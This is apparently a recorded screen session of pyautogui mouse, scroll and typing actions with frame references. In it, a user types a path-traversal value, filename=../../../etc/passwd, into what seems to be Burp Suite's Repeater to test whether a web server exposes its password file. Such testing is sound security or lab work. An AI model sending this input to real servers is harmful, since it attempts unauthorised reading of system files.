
pyautogui.moveTo(497, 250)

pyautogui.scroll(-3)

pyautogui.click(456, 241)

pyautogui.moveTo(535, 291)

pyautogui.moveTo(433, 253)

pyautogui.click(633, 83)

# Step: Send filename=../../../etc/passwd from Repeater and check the server's reply
pyautogui.write('pg')

pyautogui.write('../../../')

pyautogui.write('/etc')

pyautogui.write('/')

pyautogui.write('passwd')

pyautogui.click(165, 128)

pyautogui.click(165, 128)

pyautogui.moveTo(266, 278)

pyautogui.click(163, 161)
